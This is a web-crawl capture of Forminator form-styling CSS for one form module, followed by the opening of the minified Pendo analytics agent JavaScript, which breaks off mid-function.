	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p {
		font-size: 13px;
		line-height: 1.7;
		font-weight: 400;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:focus {
		font-weight: 700;
		text-decoration: underline;
	}

	/*
	====================
	MU File Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--title {
		font-size: 13px;
		line-height: 1.3;
		font-weight: 700;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size {
		font-size: 12px;
		line-height: 1.4em;
		font-weight: 700;
	}


	/*
	====================
	MU Panel Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-multi-upload {
		cursor: pointer;
		background-color: #EDEDED;
		color: #777771;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p {
		color: #666666;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:focus {
		color: #17A8E3;
	}

	/* STATE: Hover */

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-multi-upload:hover {
		background-color: #E6E6E6;
		color: #777771;
	}

	/* STATE: Drag Over */

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-multi-upload.forminator-dragover {
		background-color: #E1F6FF;
		color: #17A8E3;
	}

	/* STATE: Error */

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-has_error .forminator-multi-upload {
		background-color: #EDEDED;
		box-shadow: inset 2px 0 0 0 #E04562;
		-moz-box-shadow: inset 2px 0 0 0 #E04562;
		-webkit-box-shadow: inset 2px 0 0 0 #E04562;
		color: #777771;
	}

	/*
	====================
	MU File Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--preview {
		background-color: #EDEDED;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--preview [class*="forminator-icon-"] {
		color: #777771;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--title {
		color: #333333;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size {
		color: #888888;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size [class*="forminator-icon-"] {
		color: #888888;
	}

	/* Error */

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image,
	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
		background-color: #EDEDED;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image .forminator-img-preview,
	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
		box-shadow: inset 2px 0 0 0 #E04562;
		-moz-box-shadow: inset 2px 0 0 0 #E04562;
		-webkit-box-shadow: inset 2px 0 0 0 #E04562;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview [class*="forminator-icon-"] {
		color: #777771;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--size [class*="forminator-icon-"] {
		color: #E04562;
	}


	/*
	====================
	Signature Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-signature .forminator-signature--placeholder {
		font-size: 16px;
		font-weight: 400;
	}


	/*
	====================
	Signature Colors
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-signature {
		background-color: #EDEDED !important;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-signature .forminator-signature--placeholder {
		color: #888888;
	}

	/* STATE: Hover */

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-signature:hover {
		background-color: #E6E6E6 !important;
	}

	/* STATE: Error */

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-field-signature.forminator-has_error .forminator-signature {
		box-shadow: inset 2px 0 0 0 #E04562;
		-moz-box-shadow: inset 2px 0 0 0 #E04562;
		-webkit-box-shadow: inset 2px 0 0 0 #E04562;
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-button-submit {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-button-submit {
		background-color: #17A8E3;
		color: #FFFFFF;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-button-submit:hover {
		background-color: #008FCA;
		color: #FFFFFF;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-button-submit:active {
		background-color: #008FCA;
		color: #FFFFFF;
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-label {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	#forminator-module-106690.forminator-design--flat .forminator-pagination-steps .forminator-break {
		background-color: #777771;
	}

	#forminator-module-106690.forminator-design--flat .forminator-pagination-steps .forminator-break:before {
		background-color: #17A8E3;
	}

	#forminator-module-106690.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-label {
		color: #17A8E3;
	}

	#forminator-module-106690.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-dot {
		background-color: #17A8E3;
	}

	#forminator-module-106690.forminator-design--flat .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-label {
		color: #777771;
	}

	#forminator-module-106690.forminator-design--flat .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-dot {
		background-color: #777771;
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-pagination-progress .forminator-progress-label {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-pagination-progress .forminator-progress-label {
		color: #777771;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-pagination-progress .forminator-progress-bar {
		background-color: #E6E6E6;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-pagination-progress .forminator-progress-bar span {
		background-color: #17A8E3;
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-button-back {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-button-back {
		background-color: #1ABCA1;
		color: #FFFFFF;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-button-back:hover {
		background-color: #159C85;
		color: #FFFFFF;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-button-back:active {
		background-color: #159C85;
		color: #FFFFFF;
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-button-next {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-button-next {
		background-color: #1ABCA1;
		color: #FFFFFF;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-button-next:hover {
		background-color: #159C85;
		color: #FFFFFF;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-button-next:active {
		background-color: #159C85;
		color: #FFFFFF;
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-repeater-field {
		background: rgba(248, 248, 248, 0.5);
		box-shadow: inset 5px 0px 0px rgba(221, 221, 221, 0.5);
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-repeater-field .forminator-grouped-fields {
		border-bottom: 1px solid rgba(170, 170, 170, 0.5);
	}


.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-repeater-field .forminator-grouped-fields:last-child {
	border-bottom: unset;
}    
	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-repeater-action-link,
	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-repeater-action-button {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-repeater-action-icon {
		font-size: 18px;
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-repeater-action-link {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-repeater-action-link:hover,
	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-repeater-action-link:active,
	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-repeater-action-link:focus {
		color: #289DCC;
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-repeater-action-icon {
		color: #888888;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-repeater-action-icon:hover,
	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-repeater-action-icon:active {
		color: #666;
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-repeater-action-button {
		background-color: #F8F8F8;
		color: #666666;
		border: 1px solid #AAAAAA;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-repeater-action-button:hover {
		background-color: #F1F1F1;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-repeater-action-button:active {
		background-color: #EEEEEE;
		color: #333333;
		border: 1px solid #888888;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-repeater-action-button:disabled {
		background-color: transparent;
		color: #AAAAAA;
		border: 1px solid rgba(31, 31, 31, 0.12);
	}


	#forminator-module-106690.forminator-design--flat .StripeElement {
		padding: 10px;
		border-width: 0;
		border-style: none;
		border-radius: 0;
		background-color: #EDEDED;
		color: #000000;
		transition: 0.2s ease;
	}

	#forminator-module-106690.forminator-design--flat .StripeElement:hover {
		background-color: #E6E6E6;
	}

	#forminator-module-106690.forminator-design--flat .StripeElement--focus,
	#forminator-module-106690.forminator-design--flat .StripeElement--focus:hover {
		background-color: #E6E6E6;
	}

	#forminator-module-106690.forminator-design--flat .StripeElement--invalid,
	#forminator-module-106690.forminator-design--flat .StripeElement--invalid:hover,
	#forminator-module-106690.forminator-design--flat .StripeElement--focus.StripeElement--invalid {
		box-shadow: inset 2px 0 0 0 #E04562;
		-moz-box-shadow: inset 2px 0 0 0 #E04562;
		-webkit-box-shadow: inset 2px 0 0 0 #E04562;
	}



	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-rating-suffix {
		color: #888;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-rating-item [class*=forminator-icon-]:before {
		color: #aaa;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-rating-item.forminator-rating-hover [class*=forminator-icon-]:before,
	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-rating-item.forminator-rating-selected [class*=forminator-icon-]:before {
		color: #ff7e41;
	}

--- FILE ---
content_type: application/javascript
request_url: https://cdn.pendo.io/agent/static/c1e092e0-4596-42fd-7756-4a0fceb26d83/pendo.js
body_size: 144154
content:
// Pendo Agent Wrapper
// Environment:    production
// Agent Version:  2.136.0
// Installed:      2022-05-12T18:15:10Z
(function (PendoConfig) {
!function(window,document,undefined){!function(){function getDefaultExportFromCjs(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e["default"]:e}function getDefaultExportFromNamespaceIfPresent(e){return e&&Object.prototype.hasOwnProperty.call(e,"default")?e["default"]:e}function getDefaultExportFromNamespaceIfNotNamed(e){return e&&Object.prototype.hasOwnProperty.call(e,"default")&&1===Object.keys(e).length?e["default"]:e}function getAugmentedNamespace(e){if(e.__esModule)return e;var t=Object.defineProperty({},"__esModule",{value:!0});return Object.keys(e).forEach(function(n){var i=Object.getOwnPropertyDescriptor(e,n);Object.defineProperty(t,n,i.get?i:{enumerable:!0,get:function(){return e[n]}})}),t}function commonjsRequire(e){throw new Error('Could not dynamically require "'+e+'". Please configure the dynamicRequireTargets or/and ignoreDynamicRequires option of @rollup/plugin-commonjs appropriately for this require call to work.')}function loadAsModule(e){return e.loadAsModule}function createPendoObject(e){var t=loadAsModule(e)?{}:window;return pendo$1=t.pendo=t.pendo||{}}function isStagingEnvironment(e){return"staging"===e.environmentName}function isStagingServer(e,t){if(e||(e=getPendoConfig()),isStagingEnvironment(e))return!0;if(t||(t=window.location),hasHashedStagingServers(e))for(var n=getHash(t.host),i=0,r=e[STAGING_SERVER_HASHES].length;r>i;++i){var o=e[STAGING_SERVER_HASHES][i];if(o===n)return!0}if(hasStagingServerConfig(e))for(var a=0,s=e.stagingServers.length;s>a;++a){var d=e.stagingServers[a];if("string"==typeof d&&(d=new RegExp("^"+d+"$")),d instanceof RegExp&&d.test(t.host))return!0}return!1}function getHash(e){return b64.uint8ToBase64(sha1.create().update(e).digest())}function hasHashedStagingServers(e){return e&&e.stagingAgentUrl&&e[STAGING_SERVER_HASHES]}function hasStagingServerConfig(e){return e&&e.stagingAgentUrl&&e.stagingServers}function enqueueCall(e,t,n){var i=e._q=e._q||[],r="initialize"===t?"unshift":"push";i[r]([].concat.apply([t],n))}function captureCall(e,t){t[e]=t[e]||function(){enqueueCall(t,e,arguments)}}function loadStagingAgent(e,t){if(isStagingEnvironment(e))return!1;if(isStagingServer(e)){if(!t._q){var n,i,r=METHODS_TO_CAPTURE;for(n=0,i=r.length;i>n;++n)captureCall(r[n],t)}return includeScript(e.stagingAgentUrl),!0}return!1}function includeScript(e){var t="script",n=document.createElement(t);n.async=!0,n.src=e;var i=document.getElementsByTagName(t)[0];i&&i.parentNode?i.parentNode.insertBefore(n,i):(document.head||document.body).appendChild(n)}function setPendoConfig(e){_pendoConfig=e}function getPendoConfig(){return _pendoConfig}function getPendoConfigFromEnclosingScope(){return"undefined"==typeof PendoConfig?{}:PendoConfig}function getPendoConfigValue(e){var t=getPendoConfig();return t[e]}function doesExist(e){return!("undefined"==typeof e||null===e)}function get(e,t,n){if(_.isString(t)){if(doesExist(e)&&doesExist(e[t]))return e[t];for(var i=t.split("."),r=0,o=i.length;o>r;++r){if(!doesExist(e))return n;e=e[i[r]]}return doesExist(e)?e:n}return n}function getInstallType(){var e=ConfigReader.get("installType");return e||NATIVE_INSTALL_TYPE}function subscriptionBucketPrefix(e){return e===PROD?"pendo-static":globalBucket(e)}function globalBucket(e){if(e===PROD)return"pendo-io-static";var t=/^prod-(.+)$/.exec(e),n=t&&t.length>1?t[1]:e;return"pendo-"+n+"-static"}function pint(e){return parseInt(e,10)}function isMiniumumIEVersion(e){var t=this;return isNaN(t.msie)||null==t.msie?!0:t.msie>=e}function isString(e){return"string"==typeof e}function isUndefined(e){return"undefined"==typeof e}function isNativeCode(e){return/native/.test(e)}function shouldWrapNativeHistory(){var e=window.history&&isNativeCode(window.history.pushState)&&isNativeCode(window.history.replaceState),t=!(4>android),n=getInstallType()===EXTENSION_INSTALL_TYPE;return!(!e||!t||boxee||n)}function shouldWrapHashChange(){var e="onhashchange"in window,t=!documentMode||documentMode>7,n=getInstallType()===EXTENSION_INSTALL_TYPE;return!(!e||!t||n)}function isProdAgent(){return _.contains(["prod","prod-eu","prod-us1","gov-prod"],ENV)}function isBetaAgent(e,t){return!/prod/.test(e)||isStagingServer(t)}function findIndex(e,t){var n=-1;return _.find(e,function(e,i){return t(e,i)?(n=i,!0):void 0}),n}function randomElement(e){return e[Math.floor(Math.random()*e.length)]}function randomString(e){for(var t="abcdefghijklmnopqrstuvwxyz",n=t+t.toUpperCase()+"1234567890",i="",r=n.split(""),o=0;e>o;o++)i+=randomElement(r);return i}function backupObjectState(e,t){var n={};return t||(t=_.keys(e)),_.each(t,function(t){var i=e[t];_.isArray(i)?n[t]=i.slice():_.isFunction(i)||(n[t]=i)}),function(){_.each(n,function(t,n){e[n]=t})}}function getNow(){return(new Date).getTime()}function isSfdcLightning(){return"undefined"!=typeof $A&&_.isFunction($A.get)&&_.isString($A.get("$Browser.formFactor"))}function createStatefulIterator(e){function t(t,n){if(null==n)return t;for(var i=0,o=t.length;o>i;++i)if(e(t[i],i)===n){var a=t.slice(i+1);return r.circular?a.concat(t.slice(0,i+1)):a}return r.circular?t:[]}function n(n,i){if(n&&n.length){n=t(n,this.lastKey);for(var o=0;o<n.length;++o)if(i(n[o],o))return this.lastKey=e(n[o],o),r.circular}return this.lastKey=null,!0}function i(){this.lastKey=null}_.isFunction(e)||(e=function(e,t){return t});var r={circular:!0,lastKey:null,eachUntil:n,reset:i};return r}function throttleIterator(e,t){return t.eachUntil=_.wrap(t.eachUntil,function(t,n,i){var r=getNow();return t.call(this,n,function(){return i.apply(this,arguments)||Math.abs(getNow()-r)>=e})}),t}function getZoneSafeMethod(e){var t="__symbol__";if("undefined"!=typeof Zone&&_.isFunction(Zone[t])){var n=window[Zone[t](e)];if(_.isFunction(n))return n}return window[e]}function getIsFiniteImpl(e){return _.isFunction(e.isFinite)?e.isFinite:e.Number&&_.isFunction(e.Number.isFinite)?e.Number.isFinite:function(e){return e!=1/0&&e!=-(1/0)&&!isNaN(e)}}function isInteger(e){return"number"==typeof e&&isFinite$1(e)&&Math.floor(e)===e}function poll(e,t,n,i){t=t||{},t.maxRetries=isInteger(t.maxRetries)?t.maxRetries:10,t.delay=isInteger(t.delay)?t.delay:50,t.exponentialBackoff=t.exponentialBackoff||!1;var r=function(e){return e&&"[object Function]"==={}.toString.call(e)},o=r(n)?n:function(){},a=r(i)?i:function(){},s=e();s?o(s):t.maxRetries>0?setTimeout(function(){t.maxRetries=--t.maxRetries,t.delay=t.exponentialBackoff?2*t.delay:t.delay,poll(e,t,o,a)},t.delay):(a||function(){})()}function flux(e){function t(e,t){var n=g[e];if(!n)throw new Error("mutation "+e+" not found");n(t),_.each(l,function(n){n({type:e,payload:t},c)})}function n(e,t){var n=h[e];if(!n)throw new Error("action "+e+" not found");var i=n(t);return _.each(f,function(n){n({type:e,payload:t},c)}),i}function i(e,t){return _.isFunction(t)?(e.push(t),r(e,t)):_.noop}function r(e,t){return function(){var n=e.indexOf(t);n>=0&&e.splice(n,1)}}function o(e){return _.isFunction(e)||_.isRegExp(e)?e:_.isArray(e)?_.map(e,o):_.isObject(e)?_.reduce(e,function(e,t,n){return e[n]=o(t),e},{}):e}function a(e){var t=e.state||{};return _.each(e.modules,function(e,n){t[n]=a(e)}),t}function s(e,t){var n={};return _.each(e.mutations,function(i,r){n[t+r]=_.partial(i,e.state)}),_.each(e.modules,function(e,i){_.extend(n,s(e,t+i+"/"))}),n}function d(e,t,n){function i(e,i,r){var o=r&&r.root?e:n+e;t.commit(o,i)}function r(e,i,r){var o=r&&r.root?e:n+e;return t.dispatch(o,i)}function o(e){return _.reduce(e,function(e,t,i){return 0!==i.indexOf(n)?e:(e[i.replace(n,"")]=t,e)},{})}var a={},s={state:e.state,rootState:t.state,commit:i,dispatch:r,getters:o(t.getters),rootGetters:t.getters};return _.each(e.actions,function(e,t){a[n+t]=_.partial(e,s)}),_.each(e.modules,function(e,i){_.extend(a,d(e,t,n+i+"/"))}),a}function u(e,t,n,i){var r={},o={};return _.each(e.getters,function(e,a){o[a]=r[i+a]=function(){return e(n,o,t.state,t.getters)}}),_.each(e.modules,function(e,o){_.extend(r,u(e,t,n[o],i+o+"/"))}),r}e=o(e);var c=a(e),l=[],f=[],p={state:c,commit:t,dispatch:n,subscribe:_.partial(i,l),subscribeAction:_.partial(i,f)};p.getters=u(e,p,p.state,"");var g=s(e,""),h=d(e,p,"");return p}function wrapStorageMethod(e,t){return function(){try{return t.apply(e,arguments)}catch(n){}}}function wrapStorageObject(e){return{getItem:wrapStorageMethod(e,e.getItem),setItem:wrapStorageMethod(e,e.setItem),removeItem:wrapStorageMethod(e,e.removeItem)}}function createStorageShim(e){var t=_.noop,n={getItem:t,setItem:t,removeItem:t};try{var i=e();return i?wrapStorageObject(i):n}catch(r){return n}}function qAllObject(e){var t=q.defer(),n=_.isArray(e)?[]:{},i=_.size(e);if(!i)return q.resolve(e);var r=!1;return _.each(e,function(e,o){q.resolve(e).then(function(e){n[o]=e,0!==--i||r||t.resolve(n)},function(e){r||(r=!0,t.reject(e))})}),t.promise}function Eventable(){var e=this._handlers={};return this.on=function(t,n){if(_.isString(t)||_.isFunction(n)){var i=e[t];i||(i=e[t]=[]),_.indexOf(i,n)<0&&i.push(n)}return this},this.one=function(e,t){var n=this,i=function(){n.off(e,i),t.apply(this,arguments)};return this.on(e,i)},this.off=function(t,n){var i=e[t];if(_.isFunction(n)){var r=_.indexOf(i,n);i&&r>=0&&i.splice(r,1)}else i&&n===undefined&&(i.length=0);return this},this.trigger=function(t){var n=e[t]?e[t].slice():[],i=_.toArray(arguments).slice(1);return _.map(n,function(e){return e.apply(pendo$1,i)})},this.triggerAsync=function(){var e=_.map(this.trigger.apply(this,arguments),function(e){return e===!1?q.reject():e});return q.all(e)},this}function createEventTracer(e){function t(e,t){t.clear(e)}function n(e,t){var n=_.isFunction(t)?t():t;return n.getItem(e)}function i(e,t,n){var i=_.isFunction(n)?n():n;i.setItem(e,t)}function r(e,t){var r=n(e,t);return r||(r=randomString(16),i(e,r,t)),r}function o(){return n(y,d)}function a(e){i(y,e,d)}function s(){var e=randomString(16);return i(b,e,d),e}function d(){return pendoSessionStorage}function u(e){pendoSessionStorage.setItem(S,e)}function c(e){return pendoSessionStorage.getItem(S)!==e}function l(t){if(sniffer.addEventListener){var n=function(e){e.key===b&&t()};return e.addEventListener("storage",n),function(){e.removeEventListener("storage",n)}}}var f=_.partial,p=_.compose,g=_.extend,h=_.omit,m="pendo_sessionId",v="pendo_frameId",b="pendo_tabId",y="pendo_parentTabId",S="pendo_cd",w={data:{},getItem:function(e){return w.data[e]},setItem:function(e,t){w.data[e]=t},clear:function(e){w.data[e]=null,delete w.data[e]}},E=f(r,b,d),C=f(r,v,w),I=f(r,m,w);return Events.on("guideListChanged",p(I,f(t,m,w))),{addTracerIds:function(e){return h(g(e,{parentTabId:o(),tabId:E(),frameId:C(),sessionId:w.getItem(m)}),function(e){return e===undefined})},setParentTabId:a,newTabId:s,getTabId:E,detectClonedSession:u,isClonedSession:c,tabIdChanged:l}}function hasComposedPath(e){return e&&_.isFunction(e.composedPath)}function getComposedPath(e){return hasComposedPath(e)?e.composedPath():null}function getShadowRoot(e){return e.shadowRoot}function isElementShadowRoot(e,t){return t||(t=window),"undefined"!=typeof t.ShadowRoot&&e instanceof t.ShadowRoot&&e.host}function getParent(e,t){return isElementShadowRoot(e,t)?e.host:e.parentNode}function getRenderParent(e,t){return e.assignedSlot?e.assignedSlot:getParent(e,t)}function dom(e,t){var n,i,r=this;if(e&&e instanceof dom)return e;if(!(r instanceof dom))return new dom(e,t);if(e)if(e.nodeType)n=[e];else if(i=/^<(\w+)\/?>$/.exec(e))n=[document.createElement(i[1])];else if(/^<[\w\W]+>$/.test(e)){var o=document.createElement("div");o.innerHTML=e,n=_.toArray(o.childNodes)}else if(_.isString(e)){t instanceof dom&&(t=t.length>0?t[0]:null);try{n=ShadowSizzle(e,t)}catch(a){n=[]}}else n=[e];else n=[];return _.each(n,function(e,t){r[t]=e}),r.context=t,r.length=n.length,r}function DomData(){this.ownerKey="_pendo_"+randomString(8)}function isCapturingPhase(e){return _.isNumber(e.eventPhase)&&e.eventPhase===CAPTURING_PHASE}function isAtTargetPhase(e){return _.isNumber(e.eventPhase)&&e.eventPhase===AT_TARGET}function attachEventInternal(e,t,n,i){e&&t&&n&&(e!==window||"error"!==t)&&(i||(i=!1),e.addEventListener?e.addEventListener(t,n,i):e.attachEvent("on"+t,n))}function detachEventInternal(e,t,n,i){e&&t&&n&&(i||(i=!1),e.removeEventListener?e.removeEventListener(t,n,i):e.detachEvent("on"+t,n))}function isElementNode(e){return e&&e.nodeType===ELEMENT}function getComputedStyle_safe(e){if(isElementNode(e))try{if(window.getComputedStyle)return getComputedStyle(e);if(e.currentStyle)return e.currentStyle}catch(t){}}function hasCssTransform(e,t){if(e&&_.isFunction(e.getPropertyValue)){var n=[e.getPropertyValue("transform")];return"undefined"!=typeof t&&_.isString(t)&&n.push(e.getPropertyValue("-"+t.toLowerCase()+"-transform")),_.any(n,function(e){return e&&"none"!==e})}return!1}function getNumber(e){return _.isNumber(e)?e:0}function isOffsetParent(e){if(!e||!e.childNodes)return!1;var t=_.find(e.childNodes,function(e){return isElementNode(e)&&null!=e.offsetParent});if(t)return t.offsetParent===e;var n=getComputedStyle_safe(e);return n&&(_.contains(["relative","absolute","fixed"],n.position)||hasCssTransform(n,vendorPrefix))}function getAbsolutePosition(e,t,n){var i;if(!e)return{width:0,height:0};i={width:getNumber(e.offsetWidth),height:getNumber(e.offsetHeight)};for(var r=isOffsetParent(t)?t:t.offsetParent,o=e,a=0,s=0;o&&!isNaN(o.offsetLeft)&&!isNaN(o.offsetTop)&&o!==r;)a+=getNumber(o.offsetLeft)+getNumber(o.clientLeft),s+=getNumber(o.offsetTop)+getNumber(o.clientTop),o=o.offsetParent;for(i.top=s,i.left=a,o=e;o&&o!==r;)i.top-=getNumber(o.scrollTop),i.left-=getNumber(o.scrollLeft),o=getRenderParent(o,n);return i.bottom=i.top+i.height,i.right=i.left+i.width,i}function getScreenPosition(e){if(!_.isFunction(e.getBoundingClientRect))return{width:e.offsetWidth,height:e.offsetHeight};var t=e.getBoundingClientRect();return{top:t.top,left:t.left,bottom:t.bottom,right:t.right,width:t.width||e.offsetWidth,height:t.height||e.offsetHeight}}function documentScrollTop(e){e=e||window;var t=e.document,n=t.documentElement;return(e.pageYOffset||n.scrollTop||getBody(t).scrollTop)-(n.clientTop||0)}function documentScrollLeft(e){e=e||window;var t=e.document,n=t.documentElement;return(e.pageXOffset||n.scrollLeft||getBody(t).scrollLeft)-(n.clientLeft||0)}function hasDocumentScrolling(e,t){return t.scrollHeight<=e.documentElement.scrollHeight}function bodyOffset(e){e=e||window;var t=e.document,n=getBody(t);if(n){var i=getComputedStyle_safe(n),r=i&&("relative"===i.position||"absolute"===i.position||hasCssTransform(i,vendorPrefix)),o=hasDocumentScrolling(t,n);if((r||!o)&&(!r||o)){var a=n.getBoundingClientRect();return{top:a.top+documentScrollTop(e),left:a.left+documentScrollLeft(e)}}}return{top:0,left:0}}function positionFixedActsLikePositionAbsolute(){return hasCssTransform(getComputedStyle_safe(getBody()),vendorPrefix)&&isNaN(msie)}function applyBodyOffset(e){var t=bodyOffset();return e.left-=t.left,e.top-=t.top,_.isNumber(e.right)&&(e.right-=t.left),_.isNumber(e.bottom)&&(e.bottom-=t.top),e}function roundOffsetPosition(e){return _.each(["left","top","width","height"],function(t){e[t]=Math.round(e[t])}),e}function getOffsetPosition(e){var t,n,i;if(!e)return{width:0,height:0};if(t={width:_.isNumber(e.offsetWidth)?e.offsetWidth:0,height:_.isNumber(e.offsetHeight)?e.offsetHeight:0},n=0,i=0,e.getBoundingClientRect){var r;try{r=e.getBoundingClientRect()}catch(o){return{width:0,height:0}}return t.top=r.top,t.left=r.left,t.width=Math.max(t.width,_.isNumber(r.width)?r.width:0),t.height=Math.max(t.height,_.isNumber(r.height)?r.height:0),isPositionFixed(e)?t.fixed=!0:(t.top+=documentScrollTop(),t.left+=documentScrollLeft(),t=applyBodyOffset(t)),roundOffsetPosition(t)}for(;e&&!isNaN(e.offsetLeft)&&!isNaN(e.offsetTop);)n+=e.offsetLeft,i+=e.offsetTop,e=e.offsetParent;return t.top=i,t.left=n,roundOffsetPosition(t)}function isInDocument(e){if(ShadowSizzle.contains(document,e))return!0;for(;e&&e.parentNode||shadowAPI.isElementShadowRoot(e);)e=shadowAPI.getParent(e);return e===document}function hasParentWithCssTransform(e){for(var t,n=e&&e.parentNode;n;){if(t=getComputedStyle_safe(n),hasCssTransform(t,vendorPrefix))return!0;n=n.parentNode}return!1}function isPositionFixed(e){for(var t,n=e;n;){if(t=getComputedStyle_safe(n),!t)return!1;if("fixed"===t.position)return isNaN(msie)?!hasParentWithCssTransform(n):!0;n=n.parentNode}return!1}function getOverflowDirection(e,t){var n=getComputedStyle_safe(e);return t=t||/(auto|scroll|hidden)/,n?"inline"===n.display?OverflowDirection.NONE:t.test(n.overflowY)&&t.test(n.overflowX)?OverflowDirection.BOTH:t.test(n.overflowY)?OverflowDirection.Y:t.test(n.overflowX)?OverflowDirection.X:t.test(n.overflow)?OverflowDirection.BOTH:OverflowDirection.NONE:OverflowDirection.NONE}function isVisibleInScrollParent(e,t,n){var i=getClientRect(t),r=getOverflowDirection(t,n);if(r===OverflowDirection.BOTH&&!intersectRect(e,i))return!1;if(r===OverflowDirection.Y){if(e.top>=i.bottom)return!1;if(e.bottom<=i.top)return!1}if(r===OverflowDirection.X){if(e.left>=i.right)return!1;if(e.right<=i.left)return!1}return!0}function isBodyElement(e){return e&&e.nodeName&&"body"===e.nodeName.toLowerCase()&&ShadowSizzle.contains(document,e)}function isElementVisibleInBody(e){if(!e)return!1;if(isBodyElement(e))return!0;var 